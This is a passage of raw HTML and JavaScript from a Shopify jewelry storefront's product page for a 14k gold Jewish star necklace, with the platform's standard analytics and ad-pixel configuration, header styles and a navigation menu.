TRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\",\\\"GT-5RFLM2G\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":538.0,"currencyCode":"USD"},"product":{"title":"Jewish Star Necklace in 14k Gold","vendor":"Alef Bet by Paula","id":"7466197516537","untranslatedTitle":"Jewish Star Necklace in 14k Gold","url":"\/products\/jewish-star-necklace-in-14k-gold","type":"Necklace"},"id":"46788017520889","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"},"sku":"fs7N yellow 16","title":"Yellow Gold \/ 16\"","untranslatedTitle":"Yellow Gold \/ 16\""},{"price":{"amount":583.0,"currencyCode":"USD"},"product":{"title":"Jewish Star Necklace in 14k Gold","vendor":"Alef Bet by Paula","id":"7466197516537","untranslatedTitle":"Jewish Star Necklace in 14k Gold","url":"\/products\/jewish-star-necklace-in-14k-gold","type":"Necklace"},"id":"46788017553657","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"},"sku":"fs7N y 18","title":"Yellow Gold \/ 18\"","untranslatedTitle":"Yellow Gold \/ 18\""},{"price":{"amount":574.0,"currencyCode":"USD"},"product":{"title":"Jewish Star Necklace in 14k Gold","vendor":"Alef Bet by Paula","id":"7466197516537","untranslatedTitle":"Jewish Star Necklace in 14k Gold","url":"\/products\/jewish-star-necklace-in-14k-gold","type":"Necklace"},"id":"46788017455353","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"},"sku":"fs7N white 16","title":"White Gold \/ 16\"","untranslatedTitle":"White Gold \/ 16\""},{"price":{"amount":583.0,"currencyCode":"USD"},"product":{"title":"Jewish Star Necklace in 14k Gold","vendor":"Alef Bet by Paula","id":"7466197516537","untranslatedTitle":"Jewish Star Necklace in 14k Gold","url":"\/products\/jewish-star-necklace-in-14k-gold","type":"Necklace"},"id":"46788017488121","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"},"sku":"fs7N white 18","title":"White Gold \/ 18\"","untranslatedTitle":"White Gold \/ 18\""},{"price":{"amount":574.0,"currencyCode":"USD"},"product":{"title":"Jewish Star Necklace in 14k Gold","vendor":"Alef Bet by Paula","id":"7466197516537","untranslatedTitle":"Jewish Star Necklace in 14k Gold","url":"\/products\/jewish-star-necklace-in-14k-gold","type":"Necklace"},"id":"46788017389817","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"},"sku":"fs7N rose 16","title":"Rose gold \/ 16\"","untranslatedTitle":"Rose gold \/ 16\""},{"price":{"amount":583.0,"currencyCode":"USD"},"product":{"title":"Jewish Star Necklace in 14k Gold","vendor":"Alef Bet by Paula","id":"7466197516537","untranslatedTitle":"Jewish Star Necklace in 14k Gold","url":"\/products\/jewish-star-necklace-in-14k-gold","type":"Necklace"},"id":"46788017422585","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043"},"sku":"fs7N rose 18","title":"Rose gold \/ 18\"","untranslatedTitle":"Rose gold \/ 18\""}],"purchasingCompany":null},},"https://www.alefbet.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":538.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Jewish Star Necklace in 14k Gold\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"7466197516537\",\"untranslatedTitle\":\"Jewish Star Necklace in 14k Gold\",\"url\":\"\/products\/jewish-star-necklace-in-14k-gold\",\"type\":\"Necklace\"},\"id\":\"46788017520889\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/jewish-star-necklace-in-14k-gold-alef-bet-by-paula.jpg?v=1766436043\"},\"sku\":\"fs7N yellow 16\",\"title\":\"Yellow Gold \/ 16\\\"\",\"untranslatedTitle\":\"Yellow Gold \/ 16\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7466197516537,"gid":"gid:\/\/shopify\/Product\/7466197516537","vendor":"Alef Bet by Paula","type":"Necklace","handle":"jewish-star-necklace-in-14k-gold","variants":[{"id":46788017520889,"price":53800,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 16\"","public_title":"Yellow Gold \/ 16\"","sku":"fs7N yellow 16"},{"id":46788017553657,"price":58300,"name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 18\"","public_title":"Yellow Gold \/ 18\"","sku":"fs7N y 18"},{"id":46788017455353,"price":57400,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 16\"","public_title":"White Gold \/ 16\"","sku":"fs7N white 16"},{"id":46788017488121,"price":58300,"name":"Jewish Star Necklace in 14k Gold - White Gold \/ 18\"","public_title":"White Gold \/ 18\"","sku":"fs7N white 18"},{"id":46788017389817,"price":57400,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 16\"","public_title":"Rose gold \/ 16\"","sku":"fs7N rose 16"},{"id":46788017422585,"price":58300,"name":"Jewish Star Necklace in 14k Gold - Rose gold \/ 18\"","public_title":"Rose gold \/ 18\"","sku":"fs7N rose 18"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7466197516537,"requestId":"86d1bcc6-5bc9-4507-96a9-17ad224705a9-1768734556"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"4476475059029937207","contentLanguage":"en","currency":"USD","eventMetadataId":"15cdc0e0-90f7-407b-b79c-86c5a721218a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7466197516537,"requestId":"86d1bcc6-5bc9-4507-96a9-17ad224705a9-1768734556","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46788017520889,"productId":7466197516537,"productGid":"gid:\/\/shopify\/Product\/7466197516537","name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 16\"","price":"538.00","sku":"fs7N yellow 16","brand":"Alef Bet by Paula","variant":"Yellow Gold \/ 16\"","category":"Necklace","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46788017520889,"productId":7466197516537,"productGid":"gid:\/\/shopify\/Product\/7466197516537","name":"Jewish Star Necklace in 14k Gold - Yellow Gold \/ 16\"","price":"538.00","sku":"fs7N yellow 16","brand":"Alef Bet by Paula","variant":"Yellow Gold \/ 16\"","category":"Necklace","nonInteraction":true,"remote":false,"referer":"https:\/\/www.alefbet.com\/collections\/14k-gold-jewish-star-jewelry-1\/products\/jewish-star-necklace-in-14k-gold"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alefbet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
